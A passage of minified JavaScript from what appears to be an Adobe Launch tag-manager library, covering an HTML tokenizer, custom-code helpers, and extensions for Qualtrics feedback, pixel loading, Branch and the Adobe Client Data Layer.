e.prototype.append=function(e){this.stream+=e},e.prototype.prepend=function(e){this.stream=e+this.stream},e.prototype._readTokenImpl=function(){var e=this._peekTokenImpl();if(e)return this.stream=this.stream.slice(e.length),e},e.prototype._peekTokenImpl=function(){for(var e in d)if(d.hasOwnProperty(e)&&d[e].test(this.stream)){var t=s[e](this.stream);if(t)return"startTag"===t.type&&/script|style/i.test(t.tagName)?null:(t.text=this.stream.substr(0,t.length),t)}},e.prototype.peekToken=function(){return this._peekToken()},e.prototype.readToken=function(){return this._readToken()},e.prototype.readTokens=function(e){for(var t=void 0;t=this.readToken();)if(e[t.type]&&!1===e[t.type](t))return},e.prototype.clear=function(){var e=this.stream;return this.stream="",e},e.prototype.rest=function(){return this.stream},e}();for(var m in t.default=u,u.tokenToString=function(e){return e.toString()},u.escapeAttributes=function(e){var t={};for(var a in e)e.hasOwnProperty(a)&&(t[a]=(0,c.escapeQuotes)(e[a],null));return t},u.supports=i,i)i.hasOwnProperty(m)&&(u.browserHasFlaw=u.browserHasFlaw||!i[m]&&m)},function(e,t){"use strict";t.__esModule=!0;var a=!1,n=!1,o=window.document.createElement("div");try{var r="<P><I></P></I>";o.innerHTML=r,t.tagSoup=a=o.innerHTML!==r}catch(e){t.tagSoup=a=!1}try{o.innerHTML="<P><i><P></P></i></P>",t.selfClose=n=2===o.childNodes.length}catch(e){t.selfClose=n=!1}o=null,t.tagSoup=a,t.selfClose=n},function(e,t,a){"use strict";function n(e){var t=e.indexOf("-->");if(t>=0)return new c.CommentToken(e.substr(4,t-1),t+3)}function o(e){var t=e.indexOf("<");return new c.CharsToken(t>=0?t:e.length)}function r(e){var t,a,n;if(-1!==e.indexOf(">")){var o=e.match(d.startTag);if(o){var r=(t={},a={},n=o[2],o[2].replace(d.attr,(function(e,o){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(t[arguments[5]]="",a[arguments[5]]=!0):t[o]=arguments[2]||arguments[3]||arguments[4]||d.fillAttr.test(o)&&o||"":t[o]="",n=n.replace(e,"")})),{v:new c.StartTagToken(o[1],o[0].length,t,a,!!o[3],n.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))});if("object"===(void 0===r?"undefined":l(r)))return r.v}}}function i(e){var t=r(e);if(t){var a=e.slice(t.length);if(a.match(new RegExp("</\\s*"+t.tagName+"\\s*>","i"))){var n=a.match(new RegExp("([\\s\\S]*?)</\\s*"+t.tagName+"\\s*>","i"));if(n)return new c.AtomicTagToken(t.tagName,n[0].length+t.length,t.attrs,t.booleanAttrs,n[1])}}}function s(e){var t=e.match(d.endTag);if(t)return new c.EndTagToken(t[1],t[0].length)}t.__esModule=!0;var l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.comment=n,t.chars=o,t.startTag=r,t.atomicTag=i,t.endTag=s;var c=a(4),d={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(e,t,a){"use strict";function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0,
t.EndTagToken=t.AtomicTagToken=t.StartTagToken=t.TagToken=t.CharsToken=t.CommentToken=t.Token=void 0;var o=a(5),r=(t.Token=function e(t,a){n(this,e),this.type=t,this.length=a,this.text=""},t.CommentToken=function(){function e(t,a){n(this,e),this.type="comment",this.length=a||(t?t.length:0),this.text="",this.content=t}return e.prototype.toString=function(){return"<!--"+this.content},e}(),t.CharsToken=function(){function e(t){n(this,e),this.type="chars",this.length=t,this.text=""}return e.prototype.toString=function(){return this.text},e}(),t.TagToken=function(){function e(t,a,o,r,i){n(this,e),this.type=t,this.length=o,this.text="",this.tagName=a,this.attrs=r,this.booleanAttrs=i,this.unary=!1,this.html5Unary=!1}return e.formatTag=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,a="<"+e.tagName;for(var n in e.attrs)if(e.attrs.hasOwnProperty(n)){a+=" "+n;var r=e.attrs[n];void 0!==e.booleanAttrs&&void 0!==e.booleanAttrs[n]||(a+='="'+(0,o.escapeQuotes)(r)+'"')}return e.rest&&(a+=" "+e.rest),e.unary&&!e.html5Unary?a+="/>":a+=">",null!=t&&(a+=t+"</"+e.tagName+">"),a},e}());t.StartTagToken=function(){function e(t,a,o,r,i,s){n(this,e),this.type="startTag",this.length=a,this.text="",this.tagName=t,this.attrs=o,this.booleanAttrs=r,this.html5Unary=!1,this.unary=i,this.rest=s}return e.prototype.toString=function(){return r.formatTag(this)},e}(),t.AtomicTagToken=function(){function e(t,a,o,r,i){n(this,e),this.type="atomicTag",this.length=a,this.text="",this.tagName=t,this.attrs=o,this.booleanAttrs=r,this.unary=!1,this.html5Unary=!1,this.content=i}return e.prototype.toString=function(){return r.formatTag(this,this.content)},e}(),t.EndTagToken=function(){function e(t,a){n(this,e),this.type="endTag",this.length=a,this.text="",this.tagName=t}return e.prototype.toString=function(){return"</"+this.tagName+">"},e}()},function(e,t){"use strict";function a(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e?e.replace(/([^"]*)"/g,(function(e,t){return/\\/.test(t)?t+'"':t+'\\"'})):t}t.__esModule=!0,t.escapeQuotes=a},function(e,t){"use strict";function a(e){return e&&"startTag"===e.type&&(e.unary=s.test(e.tagName)||e.unary,e.html5Unary=!/\/>$/.test(e.text)),e}function n(e,t){var n=e.stream,o=a(t());return e.stream=n,o}function o(e,t){var a=t.pop();e.prepend("</"+a.tagName+">")}function r(){var e=[];return e.last=function(){return this[this.length-1]},e.lastTagNameEq=function(e){var t=this.last();return t&&t.tagName&&t.tagName.toUpperCase()===e.toUpperCase()},e.containsTagName=function(e){for(var t,a=0;t=this[a];a++)if(t.tagName===e)return!0;return!1},e}function i(e,t,i){function s(){var t=n(e,i);t&&d[t.type]&&d[t.type](t)}var c=r(),d={startTag:function(a){var n=a.tagName;"TR"===n.toUpperCase()&&c.lastTagNameEq("TABLE")?(e.prepend("<TBODY>"),s()):t.selfCloseFix&&l.test(n)&&c.containsTagName(n)?c.lastTagNameEq(n)?o(e,c):(e.prepend("</"+a.tagName+">"),s()):a.unary||c.push(a)},endTag:function(a){c.last()?t.tagSoupFix&&!c.lastTagNameEq(a.tagName)?o(e,c):c.pop():t.tagSoupFix&&(i(),s())}};return function(){return s(),a(i())}}t.__esModule=!0,t.default=i;var s=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,l=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])},e.exports=t()},function(e,t){"use strict";function a(e){return null!=e}function n(e){return"function"==typeof e}function o(e,t,a){var n=void 0,o=e&&e.length||0;for(n=0;n<o;n++)t.call(a,e[n],n)}function r(e,t,a){for(var n in e)e.hasOwnProperty(n)&&t.call(a,n,e[n])}function i(e,t){return e=e||{},r(t,(function(t,n){a(e[t])||(e[t]=n)})),e}function s(e){try{return Array.prototype.slice.call(e)}catch(n){var t=(a=[],o(e,(function(e){a.push(e)})),{v:a});if("object"===(void 0===t?"undefined":m(t)))return t.v}var a}function l(e){return e[e.length-1]}function c(e,t){return!(!e||"startTag"!==e.type&&"atomicTag"!==e.type||!("tagName"in e)||!~e.tagName.toLowerCase().indexOf(t))}function d(e){return c(e,"script")}function u(e){return c(e,"style")}t.__esModule=!0;var m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.existy=a,t.isFunction=n,t.each=o,t.eachKey=r,t.defaults=i,t.toArray=s,t.last=l,t.isTag=c,t.isScript=d,t.isStyle=u}])},"object"==typeof t&&"object"==typeof e?e.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof t?t.postscribe=n():a.postscribe=n()}},"core/src/lib/actions/helpers/unescapeHtmlCode.js":{script:function(e,t,a){"use strict";var n=a("@adobe/reactor-document").createElement("div");e.exports=function(e){return n.innerHTML=e,n.textContent||n.innerText||e}}},"core/src/lib/helpers/findPageScript.js":{script:function(e,t,a){"use strict";var n=a("@adobe/reactor-document"),o=function(e){for(var t=n.querySelectorAll("script"),a=0;a<t.length;a++){var o=t[a];if(e.test(o.src))return o}},r=function(){return o(new RegExp(/(launch|satelliteLib)-[^\/]+.js(\?.*)?$/))};e.exports={getTurbine:r,byRegexPattern:o}}},"core/src/lib/actions/helpers/decorators/decorateGlobalJavaScriptCode.js":{script:function(e,t,a){"use strict";var n=a("@adobe/reactor-promise");e.exports=function(e,t){return{code:"<script>\n"+t+"\n</script>",promise:n.resolve()}}}},"core/src/lib/actions/helpers/decorators/decorateNonGlobalJavaScriptCode.js":{script:function(e,t,a){"use strict";var n=a("@adobe/reactor-promise"),o=0;e.exports=function(e,t){var a="_runScript"+ ++o,r=new n((function(t,o){_satellite[a]=function(r){delete _satellite[a],new n((function(t){t(r.call(e.event.element,e.event,e.event.target,n))})).then(t,o)}}));return{code:'<script>_satellite["'+a+'"](function(event, target, Promise) {\n'+t+"\n});</script>",promise:r}}}},"core/src/lib/actions/helpers/decorators/decorateHtmlCode.js":{script:function(e,t,a,n){"use strict";var o=a("@adobe/reactor-promise"),r=0,i={};window._satellite=window._satellite||{},window._satellite._onCustomCodeSuccess=function(e){var t=i[e];t&&(delete i[e],t.resolve())},window._satellite._onCustomCodeFailure=function(e){var t=i[e];t&&(delete i[e],t.reject())};var s=function(e){return-1!==e.indexOf("${reactorCallbackId}")},l=function(e,t){return e.replace(/\${reactorCallbackId}/g,t)},c=function(e){return e.settings.isExternal};e.exports=function(e,t){var a;return c(e)&&(t=n.replaceTokens(t,e.event)),s(t)?(a=new o((function(e,t){i[String(r)]={resolve:e,reject:t}})),t=l(t,r),r+=1):a=o.resolve(),{code:t,promise:a}}}},"core/src/lib/actions/helpers/getSourceByUrl.js":{script:function(e,t,a){"use strict";var n=a("@adobe/reactor-load-script"),o=a("@adobe/reactor-promise"),r=a("../../helpers/findPageScript").byRegexPattern,i={},s={},l=function(e){return s[e]||(s[e]=n(e)),s[e]};_satellite.__registerScript=function(e,t){var a;if(document.currentScript)a=document.currentScript.getAttribute("src");else{var n=new RegExp(".*"+e+".*");a=r(n).getAttribute("src")}i[a]=t},e.exports=function(e){return i[e]?o.resolve(i[e]):new o((function(t){l(e).then((function(){t(i[e])}),(function(){t()}))}))}}},"core/src/lib/helpers/stringAndNumberUtils.js":{script:function(e){"use strict";var t=function(e){return"number"==typeof e&&isFinite(e)},a=function(e){return"string"==typeof e||e instanceof String},n=function(e){return t(e)?String(e):e},o=function(e){return a(e)?Number(e):e};e.exports={isNumber:t,isString:a,castToStringIfNumber:n,castToNumberIfString:o}}},"core/src/lib/events/helpers/pageLifecycleEvents.js":{script:function(e,t,a){"use strict";var n=a("@adobe/reactor-window"),o=a("@adobe/reactor-document"),r=-1!==n.navigator.appVersion.indexOf("MSIE 10"),i="WINDOW_LOADED",s="DOM_READY",l="PAGE_BOTTOM",c=[l,s,i],d=function(e,t){return{element:e,target:e,nativeEvent:t}},u={};c.forEach((function(e){u[e]=[]}));var m=function(e,t){c.slice(0,p(e)+1).forEach((function(e){h(t,e)}))},g=function(){return"complete"===o.readyState?i:"interactive"===o.readyState?r?null:s:void 0},p=function(e){return c.indexOf(e)},h=function(e,t){u[t].forEach((function(t){f(e,t)})),u[t]=[]},f=function(e,t){var a=t.trigger,n=t.syntheticEventFn;a(n?n(e):null)};n._satellite=n._satellite||{},n._satellite.pageBottom=m.bind(null,l),o.addEventListener("DOMContentLoaded",m.bind(null,s),!0),n.addEventListener("load",m.bind(null,i),!0),n.setTimeout((function(){var e=g();e&&m(e)}),0),e.exports={registerLibraryLoadedTrigger:function(e){e()},registerPageBottomTrigger:function(e){u[l].push({trigger:e})},registerDomReadyTrigger:function(e){u[s].push({trigger:e,syntheticEventFn:d.bind(null,o)})},registerWindowLoadedTrigger:function(e){u[i].push({trigger:e,syntheticEventFn:d.bind(null,n)})}}}},"core/src/lib/helpers/textMatch.js":{script:function(e){"use strict";e.exports=function(e,t){if(null==t)throw new Error("Illegal Argument: Pattern is not present");return null!=e&&("string"==typeof t?e===t:t instanceof RegExp&&t.test(e))}}},"core/src/lib/events/helpers/weakMap.js":{script:function(e,t,a){"use strict";var n=a("@adobe/reactor-window").WeakMap;if(void 0===n){var o=Object.defineProperty,r=Date.now()%1e9;(n=function(){this.name="__st"+(1e9*Math.random()>>>0)+r+++"__"}).prototype={set:function(e,t){var a=e[this.name];return a&&a[0]===e?a[1]=t:o(e,this.name,{value:[e,t],writable:!0}),this},get:function(e){var t;return(t=e[this.name])&&t[0]===e?t[1]:void 0},delete:function(e){var t=e[this.name];return!(!t||t[0]!==e||(t[0]=t[1]=void 0,0))},has:function(e){var t=e[this.name];return!!t&&t[0]===e}}}e.exports=n}},"core/src/lib/events/helpers/enableWeakMapDefaultValue.js":{script:function(e){"use strict";e.exports=function(e,t){var a=e.get;return e.get=function(n){return e.has(n)||e.set(n,t()),a.apply(this,arguments)},e}}},"core/src/lib/events/helpers/matchesSelector.js":{script:function(e,t,a,n){"use strict";e.exports=function(e,t){var a=e.matches||e.msMatchesSelector;if(a)try{return a.call(e,t)}catch(e){return n.logger.warn("Matching element failed. "+t+" is not a valid selector."),!1}return!1}}},"core/src/lib/events/helpers/matchesProperties.js":{script:function(e,t,a){"use strict";var n=a("./../../helpers/textMatch"),o=function(e,t){return"@text"===t||"innerText"===t?e.textContent||e.innerText:t in e?e[t]:e.getAttribute?e.getAttribute(t):void 0};e.exports=function(e,t){return!t||t.every((function(t){var a=o(e,t.name),r=t.valueIsRegex?new RegExp(t.value,"i"):t.value;return n(a,r)}))}}},"core/src/lib/helpers/intersectionObserverIntervals.js":{script:function(e){"use strict";e.exports={standard:{pageElementsRefresh:3e3}}}},"core/src/lib/conditions/helpers/clientInfo.js":{script:function(e){"use strict";var t=function(e){return function(t){for(var a=Object.keys(e),n=0;n<a.length;n++){var o=a[n];if(e[o].test(t))return o}return"Unknown"}},a=t({Edge:/Edge/,"Mobile Safari":/Mobile(\/[0-9A-z]+)? Safari/,Chrome:/Chrome/,Firefox:/Firefox/,IE:/MSIE|Trident/,Safari:/Safari/})(navigator.userAgent),n=t({iOS:/iPhone|iPad|iPod/,Android:/Android [0-9\.]+;/,Linux:/ Linux /,Unix:/FreeBSD|OpenBSD|CrOS/,Windows:/[\( ]Windows /,MacOS:/Macintosh;/})(navigator.userAgent),o=t({iPhone:/iPhone/,iPad:/iPad/,iPod:/iPod/,Nokia:/SymbOS|Maemo/,"Windows Phone":/IEMobile/,Blackberry:/BlackBerry/,Android:/Android [0-9\.]+;/,Desktop:/.*/})(navigator.userAgent);e.exports={browser:a,os:n,deviceType:o}}},"core/src/lib/events/helpers/createBubbly.js":{script:function(e,t,a){"use strict";var n=a("./weakMap"),o=a("./matchesProperties"),r=a("./matchesSelector");e.exports=function(){var e=[],t=new n,a={addListener:function(t,a){e.push({settings:t,callback:a})},evaluateEvent:function(a,n){if(e.length&&!t.has(a)){for(var i=a.target,s=!1;i;){for(var l=!1,c=!1,d=0;d<e.length;d++){var u=e[d],m=u.settings.elementSelector,g=u.settings.elementProperties;if((!1!==u.settings.bubbleFireIfChildFired||!s)&&(i===a.target||!1!==u.settings.bubbleFireIfParent)&&(i===a.target||m||g&&Object.keys(g).length)&&(!m||r(i,m))&&(!g||o(i,g))){var p={};n?Object.keys(a).forEach((function(e){p[e]=a[e]})):p.nativeEvent=a,p.element=i,p.target=a.target,!1!==u.callback(p)&&(c=!0,u.settings.bubbleStop&&(l=!0))}}if(l)break;c&&(s=!0),i=i.parentNode}t.set(a,!0)}},__reset:function(){e=[]}};return a}}},"core/src/lib/events/helpers/debounce.js":{script:function(e){"use strict";e.exports=function(e,t,a){var n=null;return function(){var o=a||this,r=arguments;clearTimeout(n),n=setTimeout((function(){e.apply(o,r)}),t)}}}},"core/src/lib/events/helpers/once.js":{script:function(e){"use strict";e.exports=function(e,t){var a;return function(){return e&&(a=e.apply(t||this,arguments),e=null),a}}}}}},"qualtrics-website-feedback":{displayName:"Qualtrics Website Feedback",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP3037080b2f514c82a49a8eab77b5a00e/",modules:{"qualtrics-website-feedback/src/lib/actions/loadProject.js":{name:"load-project",displayName:"Load Project",script:function(e,t,a,n){"use strict";e.exports=function(e){try{var t=e.brandID,a=e.projectID,o=a.replace("_","").toLowerCase(),r=function(){var e=document.createElement("div");e.id=a,document.body.appendChild(e)};void 0===window.QSI&&(window.QSI={clientTypeVariant:"AdobeLaunch"});var i=function(){!function(){var e=function(e,t,a,n){this.get=function(e){for(var t=e+"=",a=document.cookie.split(";"),n=0,o=a.length;n<o;n++){for(var r=a[n];" "==r.charAt(0);)r=r.substring(1,r.length);if(0==r.indexOf(t))return r.substring(t.length,r.length)}return null},this.set=function(e,t){var a,n="";(a=new Date).setTime(a.getTime()+6048e5),n="; expires="+a.toGMTString(),document.cookie=e+"="+t+n+"; path=/; "},this.check=function(){var n=this.get(a);if(n)n=n.split(":");else{if(n=[t,e,0],100==e)return!0;"v"==t&&(e=Math.random()>=e/100?0:100),n=[t,e,0],this.set(a,n.join(":"))}var o=n[1];if(100==o)return!0;switch(n[0]){case"v":return!1;case"r":var r=n[2]%Math.floor(100/o);return n[2]++,this.set(a,n.join(":")),!r}return!0},this.go=function(){if(this.check()){var e=document.createElement("script");e.type="text/javascript",e.src=n,document.body&&document.body.appendChild(e)}}};try{new e(100,"r","QSI_S_"+a,"https://"+o+"-"+t+".siteintercept.qualtrics.com/WRSiteInterceptEngine/?Q_ZID="+a).go()}catch(e){}}()};t&&a&&o&&(r(),i(),n.logger.log("Loaded Site Intercept Project: "+a))}catch(e){n.logger.error("Could not load Intercept Project: "+e)}}}}}},"pixel-loader":{displayName:"Pixel Loader",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP8986a755a23d4bb48e2f65b04e5d46f0/",modules:{"pixel-loader/src/lib/actions/loadPixel.js":{name:"load-pixel",displayName:"Load Pixel",script:function(e){"use strict";e.exports=function(e){e.outputURL&&((new Image).src=e.outputURL)}}}}},"common-web-sdk-plugins":{displayName:"Common Web SDK Plugins",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP72fbeb9839644a1daa8eca9f84e02dcf/",modules:{"common-web-sdk-plugins/src/lib/dataElements/getqueryparam.js":{name:"getqueryparam",displayName:"getQueryParam",script:function(e){"use strict";function t(e,t,a){function n(e,t){var a,n=(t=(t=t.split("?").join("&")).split("#").join("&")).indexOf("&");if(e&&(n>-1||t.indexOf("=")>n))for(var o=0,r=(a=t.substring(n+1).split("&")).length;o<r;o++){var i=a[o].split("="),s=i[0],l=i[1];if(s.toLowerCase()===e.toLowerCase())return decodeURIComponent(l||!0)}return""}if("-v"===e)return{plugin:"getQueryParam",version:"5.0.0"};if(e){if(t=t||"",a=(a||"undefined"!=typeof s&&s.pageURL||location.href)+"",(t.length>4||t.indexOf("=")>-1)&&a&&a.length<4){var o=t;t=a,a=o}for(var r,i="",l=e.split(","),c=l.length,d=0;d<c;d++)"string"==typeof(r=n(l[d],a))?(r=r.indexOf("#")>-1?r.substring(0,r.indexOf("#")):r,i+=i?t+r:r):""===i?i=r:i+=t+r;return i}}e.exports=function(e){return t(e.queryStringParameters,e.delimiter,e.urlToCheck)}}},"common-web-sdk-plugins/src/lib/dataElements/getpreviousvalue.js":{name:"getpreviousvalue",displayName:"getPreviousValue",script:function(e,t,a){"use strict";function n(e,t){if("-v"===e)return{plugin:"getPreviousValue",version:"4.0.0"};t=t||"s_gpv";var a,n=new Date;return n.setTime(n.getTime()+18e5),a=void 0===o.get(t)?"":o.get(t),e?o.set(t,e,{expires:n}):o.set(t,a,{expires:n}),a}const o=a("@adobe/reactor-cookie");e.exports=function(e){return n(e.variableToCheck,e.cookieName)}}}}},"branch-mobile-growth":{displayName:"Branch Experiences and Measurement",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPad82b7d1d70e4654a88646f5ed9844f4/",settings:{branchKey:"key_live_glXPM2Kabtb7o8tG8hg7fhohwraYrfE7",subscriptionStatus:!1},modules:{"branch-mobile-growth/src/lib/actions/initializeBranch.js":{name:"initializebranch",displayName:"Initialize Branch",script:function(e,t,a,n){"use strict";e.exports=function(){var e=n.getExtensionSettings(),t=(a("../helpers/getBranchBase.js"),e.branchKey||"");t&&branch.init(t)}}},"branch-mobile-growth/src/lib/helpers/getBranchBase.js":{script:function(e,t,a){"use strict";var n,o=a("@adobe/reactor-window"),r=a("@adobe/reactor-load-script");!function(e,t,a,n,o,i,s,l){if(!e[n]||!e[n]._q){for(;l<s.length;)o(i,s[l++]);r("https://cdn.branch.io/branch-latest.min.js"),e[n]=i}}(o,document,0,"branch",(function(e,t){e[t]=function(){e._q.push([t,arguments])}}),{_q:[],_v:1},["addListener","applyCode","autoAppIndex","banner","closeBanner","closeJourney","creditHistory","credits","data","deepview","deepviewCta","first","getCode","init","link","logout","redeem","referrals","removeListener","sendSMS","setBranchViewData","setIdentity","track","validateCode","trackCommerceEvent","logEvent"],0),e.exports=n}}}},"gcoe-adobe-client-data-layer":{displayName:"Adobe Client Data Layer",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP6e4c031a8b7640d7ac3fab013fa28b17/",settings:{dataLayerName:"adobeDataLayer",injectLibrary:!0},modules:{"gcoe-adobe-client-data-layer/src/lib/events/datalayerPushListener.js":{name:"datalayer-push",displayName:"Data Pushed",script:function(e,t,a){"use strict";e.exports=function(e,t){if(null!=e){var a=e.method,o=e.eventKey,r=e.scope,i=n(),s=function(e){var a={message:e,beforeState:{},afterState:{},fullState:i.getState()};t(a)},l={};void 0!==r&&(l.scope=r),"allData"===a?i.push((function(e){e.addEventListener("adobeDataLayer:change",s,l)})):"allEvents"===a?i.push((function(e){e.addEventListener("adobeDataLayer:event",s,l)})):"specificEvent"===a&&""!==o&&i.push((function(e){e.addEventListener(o,s,l)}))}};var n=a("../util/getDataLayer")}},"gcoe-adobe-client-data-layer/src/lib/main.js":{script:function(e,t,a,n){var o=n.getExtensionSettings(),r=o.dataLayerName,i=o.injectLibrary;if(window.adobeDataLayer=window.adobeDataLayer||[],"object"!=typeof window.adobeDataLayer&&(n.logger.log("Initializing adobeDataLayer to [] as it isn't an object yet."),window.adobeDataLayer=[]),"adobeDataLayer"!==r&&("object"==typeof window[r]?(n.logger.log('Using "'+r+'" instead of "adobeDataLayer" as data layer name.'),window.adobeDataLayer.push((function(e){for(var t=0;t<window[r].length;t++)e.push(window[r][t]);window[r]=e}))):n.logger.warn('Could not use "'+r+'" instead of "adobeDataLayer", because the object does not exist!')),i&&void 0===window.adobeDataLayer.getState){function s(e,t){return d(e)||c(e,t)||m(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function c(e,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e)){var a=[],n=!0,o=!1,r=void 0;try{for(var i,s=e[Symbol.iterator]();!(n=(i=s.next()).done)&&(a.push(i.value),!t||a.length!==t);n=!0);}catch(e){o=!0,r=e}finally{try{n||null==s.return||s.return()}finally{if(o)throw r}}return a}}function d(e){if(Array.isArray(e))return e}function u(e){if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(e=m(e))){var t=0,a=function(){};return{s:a,n:function(){return t>=e.length?{done:!0}:{done:!1,value:e[t++]}},e:function(e){throw e},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n,o,r=!0,i=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return r=e.done,e},e:function(e){i=!0,o=e},f:function(){try{r||null==n.return||n.return()}finally{if(i)throw o}}}}function m(e,t){if(e){if("string"==typeof e)return g(e,t);var a=Object.prototype.toString.call(e).slice(8,-1);return"Object"===a&&e.constructor&&(a=e.constructor.name),"Map"===a||"Set"===a?Array.from(a):"Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?g(e,t):void 0}}function g(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,n=new Array(t);a<t;a++)n[a]=e[a];return n}function p(e){return(p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}n.logger.log("Initializing adobeDataLayer as it wasn't found during the initialization."),function e(t,n,o){function r(s,l){if(!n[s]){if(!t[s]){var c="function"==typeof a&&a;if(!l&&c)return c(s,!0);if(i)return i(s,!0);var d=new Error("Cannot find module '"+s+"'");throw d.code="MODULE_NOT_FOUND",d}var u=n[s]={exports:{}};t[s][0].call(u.exports,(function(e){return r(t[s][1][e]||e)}),u,u.exports,e,t,n,o)}return n[s].exports}for(var i="function"==typeof a&&a,s=0;s<o.length;s++)r(o[s]);return r}({1:[function(e,t,a){(function(e){(function(){function n(e,t){for(var a=-1,n=null==e?0:e.length,o=0,r=[];++a<n;){var i=e[a];t(i,a,e)&&(r[o++]=i)}return r}function o(e,t){for(var a=-1,n=null==e?0:e.length,o=Array(n);++a<n;)o[a]=t(e[a],a,e);return o}function r(e,t){for(var a=-1,n=t.length,o=e.length;++a<n;)e[o+a]=t[a];return e}function i(e,t){for(var a=-1,n=null==e?0:e.length;++a<n;)if(t(e[a],a,e))return!0;return!1}function s(e,t,a){var n=e.length;for(a+=-1;++a<n;)if(t(e[a],a,e))return a;return-1}function l(e){return e!=e}function c(e){return function(t){return e(t)}}function d(e){var t=-1,a=Array(e.size);return e.forEach((function(e,n){a[++t]=[n,e]})),a}function u(e){var t=Object;return function(a){return e(t(a))}}function m(e){var t=-1,a=Array(e.size);return e.forEach((function(e){a[++t]=e})),a}function g(){}function h(e){var t=-1,a=null==e?0:e.length;for(this.clear();++t<a;){var n=e[t];this.set(n[0],n[1])}}function f(e){var t=-1,a=null==e?0:e.length;for(this.clear();++t<a;){var n=e[t];this.set(n[0],n[1])}}function b(e){var t=-1,a=null==e?0:e.length;for(this.clear();++t<a;){var n=e[t];this.set(n[0],n[1])}}function v(e){var t=-1,a=null==e?0:e.length;for(this.__data__=new b;++t<a;)this.add(e[t])}function y(e){this.size=(this.__data__=new f(e)).size}function _(e,t){var a,n=va(e),o=!n&&ba(e),r=!n&&!o&&ya(e),i=!n&&!o&&!r&&Da(e);if(n=n||o||r||i){o=e.length;for(var s=String,l=-1,c=Array(o);++l<o;)c[l]=s(l);o=c}else o=[];for(a in s=o.length,e)!t&&!yt.call(e,a)||n&&("length"==a||r&&("offset"==a||"parent"==a)||i&&("buffer"==a||"byteLength"==a||"byteOffset"==a)||te(a,s))||o.push(a);return o}function P(e,t,a){(a===Ke||ge(e[t],a))&&(a!==Ke||t in e)||S(e,t,a)}function D(e,t,a){var n=e[t];yt.call(e,t)&&ge(n,a)&&(a!==Ke||t in e)||S(e,t,a)}function C(e,t){for(var a=e.length;a--;)if(ge(e[a][0],t))return a;return-1}function S(e,t,a){"__proto__"==t&&Tt?Tt(e,t,{configurable:!0,enumerable:!0,value:a,writable:!0}):e[t]=a}function w(e,t,a,n,o,r){var i,s=1&t,l=2&t,c=4&t;if(a&&(i=o?a(e,n,o,r):a(e)),i!==Ke)return i;if(!ve(e))return e;if(n=va(e)){if(i=function(e){var t=e.length,a=new e.constructor(t);return t&&"string"==typeof e[0]&&yt.call(e,"index")&&(a.index=e.index,a.input=e.input),a}(e),!s)return U(e,i)}else{var d=ia(e),u="[object Function]"==d||"[object GeneratorFunction]"==d;if(ya(e))return W(e,s);if("[object Object]"==d||"[object Arguments]"==d||u&&!o){if(i=l||u?{}:Y(e),!s)return l?function(e,t){return F(e,ra(e),t)}(e,function(e,t){return e&&F(t,ke(t),e)}(i,e)):function(e,t){return F(e,oa(e),t)}(e,function(e,t){return e&&F(t,Oe(t),e)}(i,e))}else{if(!tt[d])return o?e:{};i=function(e,t,a){var n=e.constructor;switch(t){case"[object ArrayBuffer]":return K(e);case"[object Boolean]":case"[object Date]":return new n(+e);case"[object DataView]":return t=a?K(e.buffer):e.buffer,new e.constructor(t,e.byteOffset,e.byteLength);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return G(e,a);case"[object Map]":case"[object Set]":return new n;case"[object Number]":case"[object String]":return new n(e);case"[object RegExp]":return(t=new e.constructor(e.source,ze.exec(e))).lastIndex=e.lastIndex,t;case"[object Symbol]":return Xt?Object(Xt.call(e)):{}}}(e,d,s)}}if(o=(r=r||new y).get(e))return o;if(r.set(e,i),Pa(e))return e.forEach((function(n){i.add(w(n,t,a,n,e,r))})),i;if(_a(e))return 